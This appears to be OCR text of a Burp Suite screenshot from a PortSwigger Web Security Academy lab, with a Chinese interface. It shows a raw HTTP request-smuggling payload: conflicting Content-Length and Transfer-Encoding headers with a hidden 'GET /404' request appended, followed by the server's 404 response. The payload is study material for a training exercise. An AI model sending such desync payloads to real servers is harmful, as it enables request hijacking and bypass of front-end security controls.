 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3b00410395d4df806003da0090003e.web-security-academy.net \r \n
3 Cookie: session=zycpVLKVUbTeT91LXSB3eKmCfEmxXkhQ \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Connection: keep-alive \r \n
20 Content-Length: 49 \r \n
21 Transfer-Encoding: chunked \r \n
22 \r \n
23 e \r \n
24 q=smuggling&x= \r \n
25 0 \r \n
26 \r \n
27 GET /404 HTTP/1.1 \r \n
28 Foo: x
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"